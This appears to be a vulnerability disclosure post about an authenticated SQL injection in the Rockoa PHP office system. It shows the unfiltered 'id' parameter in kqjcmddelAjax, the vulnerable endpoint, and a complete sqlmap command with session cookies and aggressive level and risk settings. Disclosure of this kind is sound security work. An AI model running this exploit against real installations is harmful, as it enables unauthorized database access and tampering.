# Background SQL injection for rockoa ordinary user privileges
## Introduction to vulnerabilities
Rockoa system is an office system based on PHP and mysql. Its official website is http://www.rockoa.com. SQL injection is caused by loose filtering of parameters
## Vulnerability impact version
- < v1.8.7
## Vulnerability analysis
Under the `webmain/main/kaoqinj/kaoqinjAction.php`
```
public function kqjcmddelAjax()
{
$id = $this->post('id');
m('kqjcmd')->delete("`id` in ($id)");
showreturn();
}
```
Because the id parameter is not filtered, it is added to the SQL query statement
## Vulnerability review
Address with vulnerability
```
http://catfish.demo/index.php?a=kqjcmddel&m=kaoqinj|main/kaoqinj&ajaxbool=true
```
Post data
```
id=1
```

sqlmap
need normal user cookie
```
python sqlmap.py -u 'http://catfish.demo/index.php?a=kqjcmddel&m=kaoqinj|main/kaoqinj&ajaxbool=true' --data="id=111" --cookie="deviceid=1552359906729; xinhu_ca_rempass=0; PHPSESSID=rhgm0km7tvob889lvnub4mkto0; xinhu_mo_adminid=hk0lne0llo0lnk0eh0lln0lnk0lng0eh0ok0ee0wk011; xinhu_ca_adminuser=test" --level 5 --risk 3
```


暂无评论